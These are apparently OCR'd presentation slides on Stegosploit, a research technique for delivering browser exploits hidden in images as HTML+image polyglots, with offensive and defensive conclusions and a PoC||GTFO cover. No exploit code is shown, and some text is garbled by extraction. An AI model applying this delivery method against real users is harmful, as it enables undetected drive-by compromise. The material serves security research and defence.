

NETSQUARE

#### Credits: Michael Zalewski @lcamtuf

## < PAYLOADS GO back in time the second state of the second state of the second state of the second state of the second state

#### I'M IN UR BASE

GET /lolcat.png 200 OK Expires: 6 months

#### ....KILLING UR DOODZ

GET /lolcat.png

**Load from cache** 

Exploit code encoded in image. EVIL

Decoder script references image from cache. **SAFE** 

AUG 2015 DEC 2015

#### Sample #55798d37e25bf6\_52084739







#### **Tools**

#### Paper



AS EXPLOITS SIT LONELY, FORGOTTEN ON THE SHELF YOUR FRIENDLY NEIGHBORS AT  $PoC \parallel GTFO$ PROUDLY PRESENT PASTOR MANUL LAPHROAIG'S EXPORT-CONTROLLED CHURCH NEWSLETTER June 20, 2015

8:3 Backdoors from Compiler Bugs 8:4 A Protocol for Leibowitz 8:5 Reprogramming a Mouse Jiggler 8:6 Exploiting an Academic Hypervisor

8:8 On Error Resume Next for Unix 8:9 Sing Along with Toni Brixton 8:10 Backdooring Nothing-Up-My-Sleeve Numbers 8:11 Building a Wireless CTF 8:12 Grammatically Correct Encryption

Fort Ville-Marie, Vice-royauté de Nouvelle-France:

8:7 Weaponized Polyglots as Browser Exploits

Funded by Single Malt as Midnight Oil and the Tract Association of PoC||GTFO and Friends, to be Freely Distributed to all Good Readers, and to be Freely Copied by all Good Bookleggers.

Это самиздат; yet, do thy worst old Time!  $$60, $0$$  USD, £0, \$50 CAD. pocorgtfo08.pdf.



#### $\leftarrow$   $\rightarrow$  C' stegosploit.info

 $000$ 

 $\circledcirc$  0 0 0 0 =

 $2 x$ 

#### **Stegosploit**

stegosploit\_pocgtfo8\_subr ×

#### **Exploit Delivery via Steganography and Polyglots**

by Saumil Shah - saumil at net-square.com, @therealsaumil

June 2015



#### TL;DR:

Stegosploit creates a new way to encode "drive-by" browser exploits and deliver them through image files. These payloads are undetectable using current means. This paper discusses two broad underlying techniques used for image based exploit delivery - Steganography and Polyglots. Drive-by browser exploits are steganographically encoded into JPG and PNG images. The resultant image file is fused with HTML and Javascript decoder code, turning it into an HTML+Image polyglot. The polyglot looks and feels like an image, but is decoded and triggered in a victim's browser when loaded.

The Stegosploit Toolkit v0.2, released in Issue 0x08 of Poc||GTFO, contains the tools necessary to test image based exploit delivery. A case study of a Use-After-Free memory corruption exploit (CVE-2014-0282) is presented with this paper demonstrating the Stegosploit technique.

#### 1. Introduction

"A good exploit is one that is delivered with style" -- Saumil Shah

#### **POCI GTFO 0x08**

#### http://stegosploit.info

### Conclusions - Offensive

- Weird containers, weird encoding, weird obfuscation.
- Stego attacks emerging "in the wild".
- PDF+Flash / HTML+JS+FLASH / ???



∞storm crÿpto haven∞ @cryptostorm\_is



Protocol-spanning, syntax-based generalized exploit methodologies are the new black.

#### **Saumil Shah** @therealsaumil

#stegosploit tools will be released in the next PoC||GTFO. The only fitting publication for the purpose. cc @travisgoodspeed @angealbertini



### Conclusions - Defensive

• DFIR nightmare.

– how far back does your window of inspection go?

- Can't rely on magic numbers, file extensions, file types.
- Quick "fix" re-encode all images!



#### Browsers and W3C - Wake Up!

#### **BROWSERS**

- Don't be afraid to "BREAK THE WEB".
- Reject content that does not conform to strict standards/specs.

W3C

- STRICT parsing rules like COMPILERS.
- Browser compliance and userawareness is YOUR responsibility.



GREETS:  $@$  camtuf <sup>@angealbertini</sup> eangealbertini<br>
Poc<sub>llGTFO</sub> POCI/GTFO Crew

# KTHXBAI

Saumil Shah

 @therealsaumil **in** saumilshah

saumil@net-square.com

**NETSQUARE** Photography: flickr.com/saumil www.spectral-lines.in